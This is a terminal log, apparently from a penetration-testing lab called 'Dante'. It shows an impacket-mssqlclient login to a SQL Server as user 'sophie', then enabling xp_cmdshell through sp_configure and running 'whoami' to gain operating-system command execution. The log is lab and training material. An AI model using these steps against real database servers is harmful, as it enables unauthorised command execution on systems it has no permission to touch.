 p3ta in dante
❯ impacket-mssqlclient sophie@172.16.1.5
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DANTE-SQL01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DANTE-SQL01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sophie  dbo@master)> show databases;
[-] ERROR(DANTE-SQL01\SQLEXPRESS): Line 1: Could not find stored procedure 'show'.
SQL (sophie  dbo@master)> Get-SQLInstanceLocal
[-] ERROR(DANTE-SQL01\SQLEXPRESS): Line 1: Incorrect syntax near '-'.
SQL (sophie  dbo@master)> enable_xp_cmdshell
[*] INFO(DANTE-SQL01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
[*] INFO(DANTE-SQL01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (sophie  dbo@master)> sp_configure 'show advanced options', '1'
[*] INFO(DANTE-SQL01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (sophie  dbo@master)> reconfigure
SQL (sophie  dbo@master)> sp_configure 'xp_cmdshell', '1'
[*] INFO(DANTE-SQL01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (sophie  dbo@master)> reconfigure
SQL (sophie  dbo@master)> EXEC master..xp_cmdshell 'whoami'
output
---------------------------
nt service\mssql$sqlexpress
NULL